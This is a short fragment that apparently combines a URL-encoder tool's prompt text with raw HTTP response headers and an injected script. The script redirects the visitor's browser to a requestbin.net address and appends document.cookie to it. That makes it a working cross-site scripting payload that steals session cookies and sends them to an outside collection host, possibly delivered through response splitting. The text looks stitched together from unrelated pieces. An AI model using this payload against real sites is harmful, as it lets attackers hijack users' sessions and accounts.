 Encode to URL-encoded format
Simply enter your data then push the encode button.
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 94
<script>location.replace('http://requestbin.net/r/xhnalzdt?'.concat(document.cookie))</script>